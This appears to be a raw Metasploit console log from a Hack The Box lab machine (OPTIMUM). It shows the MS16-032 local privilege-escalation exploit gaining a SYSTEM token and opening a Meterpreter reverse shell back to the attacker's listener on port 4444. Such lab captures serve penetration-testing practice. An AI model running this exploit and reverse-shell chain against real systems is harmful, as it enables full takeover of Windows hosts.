 session -> 15
msf5 exploit(windows/local/ms16_032_secondary_logon_handle_privesc) > run
File System
[*] Started reverse TCP handler on 10.10.14.15:4444
[+] Compressed size: 1016
[!] Executing 32-bit payload on 64-bit ARCH, using SYSWOW64 powershell
[*] Writing payload file, C:\Users\kostas\AppData\Local\Temp\kvhxTpcHT.ps1...
[*] Compressing script contents...
[+] Compressed size: 3596
[*] Executing exploit script...
[by b33f -> @FuzzySec]
[?] Operating system core count: 2
[>] Duplicating CreateProcessWithLogonW handle
[?] Done, using thread handle: 2088
[*] Sniffing out privileged impersonation token..
[?] Thread belongs to: svchost
[+] Thread suspended
[>] Wiping current impersonation token
[>] Building SYSTEM impersonation token
[?] Success, open SYSTEM token handle: 2136
[+] Resuming thread..
[*] Sniffing out SYSTEM shell..
[>] Duplicating SYSTEM token
[>] Starting token race
[>] Starting process race
[!] Holy handle leak Batman, we have a SYSTEM shell!!
hYfVKDM1PIk02Fr12F7XKEuDGDK0QE7P
[+] Executed on target machine.
[*] Sending stage (176195 bytes) to 10.10.10.8
[*] Meterpreter session 18 opened (10.10.14.15:4444 -> 10.10.10.8:49225) at 2020-10-05 14:26:28
[+] Deleted C:\Users\kostas\AppData\Local\Temp\kvhxTpcHT.ps1
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > sysinfo
Computer : OPTIMUM
OS : Windows 2012 R2 (6.3 Build 9600).
Architecture : x64
System Language : el_GR
Domain : HTB
Logged On Users : 2
Meterpreter : x86/windows
meterpreter >